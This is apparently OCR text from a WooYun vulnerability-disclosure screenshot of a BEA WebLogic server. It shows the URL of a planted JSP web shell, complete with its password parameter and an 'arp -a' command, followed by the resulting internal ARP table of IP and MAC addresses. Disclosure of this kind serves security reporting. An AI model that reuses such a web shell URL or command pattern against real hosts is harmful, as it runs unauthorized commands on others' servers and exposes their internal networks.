 WooYun.org | 提交漏洞
113.105.20.107/is/cmd.j
BEA WebLogic Server A
113.105.20.107/is/cmd.jsp?pwd=023&cmd=arp%20-a
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
接口: 56.17.32.3 --- 0xd
Internet 地址 物理地址 类型
56.17.32.12 00-11-25-be-14-b8 动态
56.17.32.13 00-11-25-be-14-e6 动态
56.17.32.99 00-11-25-e8-27-50 动态
56.17.32.100 e4-1f-13-80-43-a5 动态
56.17.32.102 5c-f3-fc-4e-0a-98 动态
56.17.32.104 00-1e-67-77-ae-cc 动态
56.17.32.151 00-13-21-65-f4-16 动态
56.17.32.192 e8-39-35-b4-cb-88 动态
56.17.32.212 00-d0-c9-cd-7b-5e 动态
56.17.32.247 00-01-7a-f6-5c-fe 动态
56.17.32.248 00-01-7a-f6-5d-00 动态
56.17.32.252 00-1a-2f-84-cf-bf 动态
56.17.32.254 00-07-b4-00-04-01 动态
56.17.32.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
接口: 113.105.20.107 --- 0x14
Internet 地址 物理地址 类型
113.105.20.105 00-25-ba-e9-73-f2 动态
113.105.20.111 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
www.wooyun.org